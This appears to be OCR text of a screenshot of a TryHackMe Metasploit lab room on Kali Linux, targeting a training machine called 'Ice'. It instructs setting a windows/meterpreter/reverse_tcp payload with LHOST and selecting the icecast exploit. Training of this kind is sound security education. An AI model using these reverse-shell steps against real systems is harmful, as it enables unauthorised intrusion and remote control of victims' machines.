 TryHackMe | Metasploit -
root@kali: /home/kali
root@kali: /home/kali
01:21 AM
41%
TryHackMe | Metasploit - Mozilla Firefox
TryHackMe | Metasploit
[darksec]
TryHackMe — RP: Metas
https://tryhackme.com/room/rpmetasploit
200%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Title
IP Address
Expires
Add 1 hour
Ice
10.10.233.208
55m 16s
Terminate
search results.
No answer needed
Question Done
Next, let's set the payload using this command set PAYLOAD windows/meterpreter/reverse_tcp . In this way, we can
modify which payloads we want to use with our exploits. Additionally, let's run this command
set LHOST YOUR_IP_ON_TRYHACKME . You might have to check your IP using the command ip addr , it will likely be your
tun0 interface.
No answer needed
Question Done
Let's go ahead and return to our previous exploit, run the command use icecast to select it again.
No answer needed
Question Done